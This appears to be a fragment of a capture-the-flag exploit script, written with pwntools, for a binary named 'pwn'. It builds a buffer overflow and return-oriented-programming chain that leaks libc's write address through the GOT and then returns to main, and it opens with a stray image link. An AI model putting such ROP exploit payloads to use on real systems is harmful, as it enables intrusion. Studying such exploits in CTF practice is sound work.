 len=0X20+8 libc=ELF("libc-2.31.so") e=ELF("./pwn") rdi_ret=0x4012c3 ret=0x40101a close=0x404028 rsi_r15_ret=0x4012c1 write_add=0x401070 main_addr=0x401207 payload=b"a"*len+p64(rdi_ret)+p64(2) payload+=p64(rsi_r15_ret)+p64(e.got['write'])+p64(0)+p64(write_add)+p64(main_addr)